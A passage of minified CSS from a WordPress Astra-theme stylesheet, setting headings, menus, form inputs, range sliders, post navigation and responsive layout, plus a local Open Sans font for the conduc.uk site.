.5em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.ast-container{max-width:100%}.ast-container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}h1,h2,h3,h4,h5,h6{clear:both}.entry-content :where(h1),h1{color:#808285;font-size:2em;line-height:1.2}.entry-content :where(h2),h2{color:#808285;font-size:1.7em;line-height:1.3}.entry-content :where(h3),h3{color:#808285;font-size:1.5em;line-height:1.4}.entry-content :where(h4),h4{color:#808285;line-height:1.5;font-size:1.3em}.entry-content :where(h5),h5{color:#808285;line-height:1.6;font-size:1.2em}.entry-content :where(h6),h6{color:#808285;line-height:1.7;font-size:1.1em}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:600}dd{margin:0 1.5em 1em}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}blockquote{quotes:"" ""}blockquote:after,blockquote:before{content:""}blockquote{border-left:5px solid var(--ast-border-color);padding:20px;font-size:1.2em;font-style:italic;margin:0 0 1.5em;position:relative}address{margin:0 0 1.5em}address,cite{font-style:italic}abbr,acronym{border-bottom:1px dotted #666;cursor:help}pre{background:var(--ast-code-block-background);font-family:"Courier 10 Pitch",Courier,monospace;margin-bottom:1.6em;overflow:auto;max-width:100%;padding:1.6em}code,kbd,tt,var{font:1em Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}img{height:auto;max-width:100%}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}.button,button,input,select,textarea{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}.normal-search{margin-right:-5px}big{font-size:125%}ins,mark{background:0 0;text-decoration:none}table,td,th{border:1px solid var(--ast-border-color)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}th{font-weight:600}td,th{padding:.7em 1em;border-width:0 1px 1px 0}.button,button,input[type=button],input[type=submit]{border:1px solid;border-color:var(--ast-border-color);border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;border-color:var(--ast-border-color)}.button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:var(--ast-border-color);outline:0}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{color:#666;border:1px solid var(--ast-border-color);border-radius:2px;-webkit-appearance:none}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{color:#111}textarea{padding-left:3px;width:100%}a{color:#4169e1}a:focus,a:hover{color:#191970}a:focus{outline:dotted thin}a:hover{outline:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:2px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:12.25px;font-size:.875rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.aligncenter{clear:both;text-align:center;display:block;margin-left:auto;margin-right:auto}iframe,object{max-width:100%}::selection{color:#fff;background:#0274be}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a,a:focus{text-decoration:none}.secondary a *,.site-footer a *,.site-header a *,a{transition:all .2s linear}img{vertical-align:middle}.entry-content :where(h1,h2,h3,h4,h5,h6){margin-bottom:20px}p{margin-bottom:1.75em}blockquote{margin:1.5em 1em 1.5em 3em;font-size:1.1em;line-height:inherit;position:relative}.button,input[type=button],input[type=submit]{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none}.button:hover,input[type=button]:hover,input[type=submit]:hover{box-shadow:none}.button:active,.button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus{box-shadow:none}.search-form .search-field{outline:0}.ast-search-menu-icon{position:relative;z-index:3}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.site .skip-link:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:100000;outline:dotted thin}input,select{line-height:1}body,button,input[type=button],input[type=submit],textarea{line-height:1.85714285714286}.ast-single-post .entry-title,.ast-single-post .entry-title a{line-height:1.2}.entry-title,.entry-title a{font-weight:var(--ast-blog-title-font-weight,normal)}body{background-color:#fff}#page{display:block}#primary,#secondary{width:100%}#primary{margin:4em 0}.ast-separate-container{background-color:#f5f5f5}.ast-separate-container #primary{padding:4em 0;margin:0;border:0}.ast-separate-container .ast-article-single:not(.ast-related-post){background-color:#fff}.ast-separate-container .ast-article-single{border-bottom:1px solid var(--ast-border-color);margin:0;padding:5.34em 6.67em}.ast-separate-container .ast-article-single{border-bottom:0}@media (max-width:1200px){.ast-separate-container .ast-article-single{margin:0;padding:3.34em 2.4em}}@media (min-width:993px){.ast-separate-container #primary,.ast-separate-container.ast-right-sidebar #primary{margin:4em 0;padding:0}.ast-right-sidebar #primary{padding-right:60px}}@media (max-width:992px){.ast-separate-container #primary,.ast-separate-container.ast-right-sidebar #primary{padding-left:0;padding-right:0}.ast-right-sidebar #primary{padding-right:30px}}.ast-search-icon .astra-search-icon{font-size:1.3em}.main-navigation{height:100%;-js-display:inline-flex;display:inline-flex}.main-navigation ul{list-style:none;margin:0;padding-left:0;position:relative}.main-header-menu .menu-link,.main-header-menu>a{text-decoration:none;padding:0 1em;display:inline-block;transition:all .2s linear}.main-header-menu .menu-item{position:relative}.main-header-menu .menu-item.focus>.sub-menu,.main-header-menu .menu-item:hover>.sub-menu,.main-header-menu .menu-item>.sub-menu.toggled-on{right:auto;left:0;visibility:visible}.main-header-menu .menu-item.focus>.sub-menu .sub-menu.toggled-on,.main-header-menu .menu-item:hover>.sub-menu .sub-menu.toggled-on,.main-header-menu .menu-item>.sub-menu.toggled-on .sub-menu.toggled-on{left:100%;right:auto;visibility:visible}.main-header-menu .sub-menu{width:240px;background:#fff;left:-999em;position:absolute;top:100%;z-index:99999;visibility:hidden}.main-header-menu .sub-menu .menu-link{padding:.9em 1em;display:block;word-wrap:break-word}.main-header-menu .sub-menu .menu-item:not(.menu-item-has-children) .menu-link .icon-arrow:first-of-type{display:none}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .icon-arrow{display:none}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow{position:absolute;right:.6em;top:50%;transform:translate(0,-50%) rotate(270deg)}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow .icon-arrow{display:block}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow .icon-arrow svg{margin:0}.main-header-menu .sub-menu .sub-menu{top:0}.submenu-with-border .sub-menu{border-width:1px;border-style:solid}.submenu-with-border .sub-menu .menu-link{border-width:0 0 1px;border-style:solid}.submenu-with-border .sub-menu .sub-menu{top:-2px}.ast-desktop .submenu-with-border .sub-menu>.menu-item:last-child>.menu-link{border-bottom-style:none}.ast-header-break-point .main-navigation{padding-left:0}.ast-header-break-point .main-navigation ul .menu-item .menu-link{padding:0 20px;display:inline-block;width:100%;border:0;border-bottom-width:1px;border-style:solid;border-color:var(--ast-border-color)}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type{margin-right:5px}.ast-header-break-point .main-navigation ul .sub-menu .menu-item:not(.menu-item-has-children) .menu-link .icon-arrow:first-of-type{display:inline}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-left:30px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:40px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:50px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:60px}.ast-header-break-point .main-header-menu{background-color:#f9f9f9;border-top-width:0}.ast-header-break-point .main-header-menu .sub-menu{background-color:#f9f9f9;position:static;opacity:1;visibility:visible;border:0;width:auto}.ast-header-break-point .submenu-with-border .sub-menu{border:0}.ast-header-break-point .dropdown-menu-toggle{display:none}.ast-button-wrap{display:inline-block}.ast-button-wrap button{box-shadow:none;border:none}.ast-button-wrap .menu-toggle{padding:0;width:2.2em;height:2.1em;font-size:1.5em;font-weight:400;border-radius:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:2px;vertical-align:middle;line-height:1.85714285714286}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:0 .5em;width:auto;text-align:center}.ast-button-wrap .menu-toggle:focus{outline:dotted thin}.header-main-layout-1 .ast-main-header-bar-alignment{margin-left:auto}.site-navigation{height:100%}.site-header .menu-link *{transition:none}.ast-icon.icon-arrow svg{height:.6em;width:.6em;position:relative;margin-left:10px}.ast-icon.icon-search svg{height:1em;width:.9em;margin-top:3px;margin-right:2px}.ast-header-break-point .main-header-bar-navigation{flex:auto}.ast-header-break-point .ast-main-header-bar-alignment{display:block;width:100%;flex:auto;order:4}.ast-header-break-point .ast-icon.icon-arrow svg{height:.85em;width:.95em;position:relative;margin-left:10px}.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.post-navigation .nav-previous{position:relative;text-align:left}.post-navigation .nav-next{grid-column-start:2;text-align:right}.ast-icon svg:not([fill]){fill:currentColor}.post-navigation a{background:0 0;font-size:1.06666rem;font-size:1rem;padding:0 var(--ast-post-nav-space,1.5em);height:2.33333em;line-height:calc(2.33333em - 3px)}.hentry{margin:0 0 1.5em}.entry-content>:last-child{margin-bottom:0}body{overflow-x:hidden}.widget{margin:0 0 2.8em}.widget:last-child{margin-bottom:0}.widget select{max-width:100%}.widget ul{margin:0;list-style-type:none}.ast-builder-grid-row{display:grid;grid-template-columns:auto auto;align-items:center;grid-column-gap:20px;overflow-wrap:anywhere}.ast-builder-grid-row>.site-header-section{flex-wrap:nowrap}.ast-builder-footer-grid-columns{grid-column-gap:50px}.ast-builder-layout-element{align-items:center}.site-header-section{height:100%;min-height:0;align-items:center}.site-header-section>*{padding:0 10px}.site-header-section>div:first-child{padding-left:0}.site-header-section>div:last-child{padding-right:0}.site-header-section .ast-builder-menu{align-items:center}.ast-grid-right-section{justify-content:flex-end}.ast-grid-right-section .ast-site-identity>:first-child{text-align:right}.ast-logo-title-inline .ast-site-identity{padding:1em 0;-js-display:inline-flex;display:inline-flex;vertical-align:middle;align-items:center;transition:all .2s linear}.ast-builder-social-element{line-height:1;color:#3a3a3a;background:0 0;vertical-align:middle;transition:all 10ms;margin-left:6px;margin-right:6px;justify-content:center;align-items:center}.ast-builder-social-element:hover{color:#0274be}.ahfb-svg-iconset{-js-display:inline-flex;display:inline-flex;align-self:center}.ahfb-svg-iconset svg{width:17px;height:17px;transition:none}.ahfb-svg-iconset svg>*{transition:none}.ast-footer-copyright p{margin-bottom:0}.ast-builder-grid-row-container{display:grid;align-content:center}.main-header-bar .main-header-bar-navigation{height:100%}.ast-nav-menu .sub-menu{line-height:1.45}.ast-builder-menu .main-navigation{padding:0}.ast-builder-menu .main-navigation>ul{align-self:center}.ast-footer-copyright,.site-footer-focus-item{width:100%}#astra-footer-menu{margin:0;list-style:none;background:inherit}#astra-footer-menu>ul{margin:0;list-style:none;background:inherit}.ast-header-break-point #ast-mobile-header{display:block}.ast-header-break-point .main-header-bar-navigation{line-height:3}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:0;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle>.ast-icon.icon-arrow{pointer-events:none}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}.ast-header-break-point .ast-nav-menu .sub-menu{line-height:3}.site-footer-section{justify-content:center}.site-footer-section>*{margin-bottom:10px}.site-footer-section>:last-child{margin-bottom:0}.ast-hfb-header.ast-header-break-point .main-header-bar-navigation{width:100%;margin:0}.ast-hfb-header .menu-toggle.toggled .ast-mobile-svg{display:none}.ast-hfb-header .menu-toggle.toggled .ast-close-svg{display:block}.menu-toggle .ast-close-svg{display:none}.ast-mobile-header-wrap .menu-toggle .mobile-menu-toggle-icon{-js-display:inline-flex;display:inline-flex;align-self:center}.ast-mobile-header-wrap .ast-button-wrap .menu-toggle.main-header-menu-toggle{-js-display:flex;display:flex;align-items:center;width:auto;height:auto}.menu-toggle .mobile-menu-toggle-icon{-js-display:inline-flex;display:inline-flex;align-self:center}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:.5em;align-items:center;-js-display:flex;display:flex}.ast-search-menu-icon.ast-inline-search .search-field{width:100%;padding:.6em;padding-right:5.5em}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.focus>.sub-menu,.main-header-menu .sub-menu .menu-item:hover>.sub-menu{left:100%;right:auto}.footer-nav-wrap .astra-footer-horizontal-menu li{margin:0}.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a{padding-left:0}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a{padding-right:0}.footer-nav-wrap .astra-footer-horizontal-menu a{padding:0 .5em}}.site-header{z-index:99;position:relative}.main-header-bar-wrap{position:relative}.main-header-bar{background-color:#fff;border-bottom-color:var(--ast-border-color);border-bottom-style:solid}.ast-header-break-point .main-header-bar{border:0}.ast-header-break-point .main-header-bar{border-bottom-color:var(--ast-border-color);border-bottom-style:solid}.main-header-bar{margin-left:auto;margin-right:auto}.ast-desktop .main-header-menu.ast-menu-shadow .sub-menu{box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.site-branding{line-height:1;align-self:center}.ast-menu-toggle{display:none;background:0 0;color:inherit;border-style:dotted;border-color:transparent}.ast-menu-toggle:focus,.ast-menu-toggle:hover{background:0 0;border-color:inherit;color:inherit}.ast-menu-toggle:focus{outline:dotted thin}.ast-main-header-nav-open .main-header-bar{padding-bottom:0}.main-header-bar{z-index:4;position:relative}.main-header-bar .main-header-bar-navigation:empty{padding:0}.main-header-bar .main-header-bar-navigation .sub-menu{line-height:1.45}.main-header-bar .main-header-bar-navigation .menu-item-has-children>.menu-link:after{line-height:normal}.ast-site-identity{padding:1em 0}.ast-header-break-point .site-header .main-header-bar-wrap .site-branding{flex:1;align-self:center}.ast-header-break-point .ast-site-identity{width:100%}.ast-header-break-point .main-header-bar{display:block;line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation{line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu{line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:-1px;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit;transition:all .2s}.ast-header-break-point .main-header-bar .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu{border-top-width:0}.ast-header-break-point .main-navigation{display:block;width:100%}.ast-header-break-point .main-navigation ul ul{left:auto;right:auto}.ast-header-break-point .main-navigation .stack-on-mobile li{width:100%}.ast-header-break-point .main-navigation .widget{margin-bottom:1em}.ast-header-break-point .main-navigation .widget li{width:auto}.ast-header-break-point .main-navigation .widget:last-child{margin-bottom:0}.ast-header-break-point .main-header-bar-navigation{width:calc(100% + 40px);margin:0 -20px}.ast-header-break-point .main-header-menu ul ul{top:0}.ast-header-break-point .ast-builder-menu{width:100%}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.stack-on-mobile{flex-wrap:wrap}.ast-desktop .main-header-menu>.menu-item .sub-menu:before{position:absolute;content:'';top:0;left:0;width:100%;transform:translateY(-100%)}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{color:#666;padding:.75em;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:var(--ast-comment-inputs-background);box-shadow:none;box-sizing:border-box;transition:all .2s linear}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:#fff;border-color:var(--ast-border-color);box-shadow:none}input[type=button],input[type=button]:focus,input[type=button]:hover,input[type=submit],input[type=submit]:focus,input[type=submit]:hover{box-shadow:none}textarea{width:100%}input[type=search]:focus{outline:dotted thin}.astra-dark-mode-enable input[type=email],.astra-dark-mode-enable input[type=number],.astra-dark-mode-enable input[type=password],.astra-dark-mode-enable input[type=search],.astra-dark-mode-enable input[type=tel],.astra-dark-mode-enable input[type=text],.astra-dark-mode-enable input[type=url],.astra-dark-mode-enable textarea{background-color:var(--ast-global-color-secondary,--ast-global-color-5);color:var(--ast-global-color-2)!important;border:1px solid var(--ast-border-color)}.astra-dark-mode-enable input[type=email]:focus,.astra-dark-mode-enable input[type=number]:focus,.astra-dark-mode-enable input[type=password]:focus,.astra-dark-mode-enable input[type=search]:focus,.astra-dark-mode-enable input[type=tel]:focus,.astra-dark-mode-enable input[type=text]:focus,.astra-dark-mode-enable input[type=url]:focus,.astra-dark-mode-enable textarea:focus{border:1px solid var(--ast-global-color-0)!important;background-color:var(--ast-global-color-secondary,--ast-global-color-5)!important}.astra-dark-mode-enable select{background-color:var(--ast-global-color-secondary,--ast-global-color-5);border-color:var(--ast-border-color);color:var(--ast-global-color-2)}input[type=range]{-webkit-appearance:none;width:100%;margin:5.7px 0;padding:0;border:none}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff}input[type=range]::-webkit-slider-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;-webkit-appearance:none;margin-top:-5.7px}input[type=range]:focus::-webkit-slider-runnable-track{background:rgba(255,255,255,.2)}input[type=range]::-moz-range-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff}input[type=range]::-moz-range-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer}input[type=range]::-ms-track{width:100%;height:8.6px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:rgba(199,199,199,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9}input[type=range]::-ms-fill-upper{background:rgba(255,255,255,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9}input[type=range]::-ms-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;height:8.6px}input[type=range]:focus::-ms-fill-lower{background:rgba(255,255,255,.2)}input[type=range]:focus::-ms-fill-upper{background:rgba(255,255,255,.2)}input[type=color]{border:none;width:100px;padding:0;height:30px;cursor:pointer}input[type=color]::-webkit-color-swatch-wrapper{padding:0;border:none}input[type=color]::-webkit-color-swatch{border:none}.page .entry-header{margin-bottom:1.5em}.search .entry-header{margin-bottom:1em}.entry-header{margin-bottom:1.2em;word-wrap:break-word}.entry-content{word-wrap:break-word}.entry-content p{margin-bottom:1.6em}.entry-content::after{display:table;clear:both;content:''}.search .entry-title{line-height:1.3}.entry-title{margin-bottom:.2em}.search .site-content .content-area .search-form{margin-bottom:3em}.single .entry-header{margin-bottom:2em}.single .post-navigation{margin:0;padding:2em 0 0;border-top:1px solid var(--ast-single-post-border,var(--ast-border-color))}.single .post-navigation a{margin:2px;display:inline-block;color:#000}.single .post-navigation a p{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}@media (min-width:421px){.single .post-navigation .nav-links{-js-display:flex;display:flex;width:100%}.single .post-navigation .nav-links:not(:has(.nav-previous)){justify-content:flex-end}.single .post-navigation .nav-links .nav-previous+.nav-next{width:50%}.single .post-navigation .nav-next,.single .post-navigation .nav-previous{width:50%}}@media (max-width:420px){.single .post-navigation .ast-left-arrow,.single .post-navigation .ast-right-arrow{display:none}.single .post-navigation .nav-links:not(:has(.nav-previous)){justify-content:flex-end}.single .post-navigation .nav-next,.single .post-navigation .nav-previous{width:50%}.single .post-navigation .nav-next a,.single .post-navigation .nav-previous a{max-width:95%;width:100%}.single .post-navigation .nav-previous{margin-bottom:1em}}.single .entry-header .post-thumb{margin-bottom:2em}.single .entry-header .post-thumb img{margin-top:0;margin-bottom:0}.page .has-post-thumbnail .post-thumb img{margin-bottom:1.5em}.ast-separate-container .post-navigation{border-top:0;padding-left:var(--ast-post-nav-space,3.33333em);padding-right:var(--ast-post-nav-space,3.33333em)}@media (max-width:420px){.ast-separate-container .post-navigation{padding-left:0;padding-right:0}}@media (max-width:768px){.single .post-navigation{padding-top:1.5em}.ast-separate-container .entry-header{margin-bottom:1em}}.ast-flex{-js-display:flex;display:flex;flex-wrap:wrap}.ast-inline-flex{-js-display:inline-flex;display:inline-flex;align-items:center;flex-wrap:wrap;align-content:center}.ast-flex-grow-1{flex-grow:1}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://conduc.uk/wp-content/astra-local-fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.ast-header-break-point .entry-content .alignwide{margin-left:auto;margin-right:auto}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1160px;--ast-narrow-container-width:1000px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var(--ast-global-color-secondary,--ast-global-color-5);--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2)}html{font-size:100%}a{color:var(--ast-global-color-0)}a:focus,a:hover{color:var(--ast-global-color-3)}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em)}blockquote{color:var(--ast-global-color-3)}.entry-content :where(h1,h2,h3,h4,h5,h6),h1,h2,h3,h4,h5,h6{font-weight:600;text-transform:uppercase}header .custom-logo-link img{max-width:180px;width:180px}.entry-title{font-size:26px;font-size:1.625rem}.entry-content :where(h1),h1{font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;text-transform:uppercase}.entry-content :where(h2),h2{font-size:32px;font-size:2rem;font-weight:600;line-height:1.3em;text-transform:uppercase}.entry-content :where(h3),h3{font-size:22px;font-size:1.375rem;font-weight:600;line-height:1.3em;text-transform:uppercase}.entry-content :where(h4),h4{font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;text-transform:uppercase}.entry-content :where(h5),h5{font-size:14px;font-size:.875rem;line-height:1.2em;font-weight:600;text-transform:uppercase}.entry-content :where(h6),h6{font-size:12px;font-size:.75rem;line-height:1.25em;font-weight:600;text-transform:uppercase}::selection{background-color:var(--ast-global-color-0);color:#000}.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-title a,body,h1,h2,h3,h4,h5,h6{color:var(--ast-global-color-3)}input:focus,input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:var(--ast-global-color-0)}input[type=checkbox]:checked,input[type=checkbox]:focus:checked,input[type=checkbox]:hover:checked,input[type=radio]:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none}.single .nav-links .nav-next,.single .nav-links .nav-previous{color:var(--ast-global-color-0)}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0)}.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.post-navigation a:hover{color:var(--ast-global-color-3)}.single .post-navigation a{color:var(--ast-global-color-0)}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px}.ast-search-menu-icon form.search-form{padding-right:0}.ast-search-menu-icon.slide-search input.search-field{width:0}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form{transition:all .2s}.search-form input.search-field:focus{outline:0}.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-1)}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem}.ast-single-post .entry-content a{text-decoration:underline}#close:focus-visible,.ast-header-account-wrap:focus-visible,.ast-header-navigation-arrow:focus-visible,.ast-menu-toggle:focus-visible,.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,.button.search-submit:focus-visible,.normal-search:focus-visible,.site .skip-link:focus-visible,a:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin}#ast-scroll-top:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,[data-section=section-header-mobile-trigger] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,input:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-style:dotted;border-color:inherit;border-width:thin}input{outline:0}.ast-logo-title-inline .site-logo-img{padding-right:1em}.site-logo-img img{transition:all .2s linear}.site>.ast-single-related-posts-container{margin-top:0}#secondary{margin:4em 0 2.5em;word-break:break-word;line-height:2}#secondary li{margin-bottom:.25em}#secondary li:last-child{margin-bottom:0}.ast-separate-container.ast-two-container #secondary .widget{background-color:#fff;padding:2em;margin-bottom:2em}@media (min-width:993px){.ast-right-sidebar #secondary{padding-left:60px}}@media (max-width:993px){.ast-right-sidebar #secondary{padding-left:30px}}@media (max-width:921.9px){#ast-desktop-header{display:none}}@media(max-width:420px){.single .nav-links .nav-next,.single .nav-links .nav-previous{width:100%;text-align:center}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px}}.wp-block-image.size-full{margin:2rem 0}.wp-block-group{padding-top:4em;padding-bottom:4em}.wp-block-group__inner-container :last-child{margin-bottom:0}.wp-block-group .wp-block-group .has-text-align-center{max-width:100%}.has-text-align-center{margin:0 auto}@media (max-width:1200px){.wp-block-group{padding:3em}.wp-block-group .wp-block-group{padding:1.5em}}@media (max-width:544px){.wp-block-group{padding:2em}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto}@media (max-width:921px){.ast-separate-container .ast-article-single{padding:1.5em 2.14em}#secondary.secondary{padding-top:0}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0}.ast-right-sidebar #primary{padding-right:0}.ast-right-sidebar #secondary{padding-left:0}.ast-header-break-point 